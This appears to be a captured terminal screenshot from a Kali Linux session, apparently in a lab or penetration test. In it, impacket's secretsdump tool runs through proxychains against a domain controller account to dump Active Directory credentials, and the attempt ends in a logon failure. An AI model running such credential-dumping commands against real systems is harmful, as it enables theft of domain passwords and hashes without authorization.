 ┌──(kali㉿kali)-[~/tg/11-sec123]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad01\$@10.10.12.139 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...